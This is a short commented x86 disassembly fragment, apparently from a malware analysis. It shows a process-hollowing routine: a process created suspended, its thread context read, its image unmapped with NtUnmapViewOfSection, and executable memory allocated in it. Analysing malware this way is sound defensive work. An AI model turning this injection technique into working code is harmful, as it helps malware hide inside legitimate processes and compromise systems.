 push eax
call [ebp+kernel32_CreateProcessA] ; CreateProcess SUSPENDED
test eax, eax ; Logical Compare
jz loc_40D81C ; Jump if Zero (ZF=1)
lea eax, [ebp+var_790] ; Load Effective Address
push eax
push [ebp+var_220]
call [ebp+temp_func_ptr3] ; kernel32_GetThreadContext()
test eax, eax ; Logical Compare
jz loc_40D81C ; Jump if Zero (ZF=1)
mov edi, 400000h
push edi
push [ebp+var_224]
call [ebp+temp_func_ptr] ; ntdll_NtUnmapViewOfSection()
mov eax, [ebp+temp_func_ptr2]
call ret_offset ; Call Procedure
push 40h
push 3000h
mov esi, eax
push dword ptr [esi+50h]
push edi
push [ebp+var_224]
call [ebp+LdrLoadDll_ptr] ; Indirect Call Near Procedure
mov [ebp+LdrLoadDll_ptr], eax
cmp eax, ebx ; Compare Two Operands
jz short loc_40D81C ; Jump if Zero (ZF=1)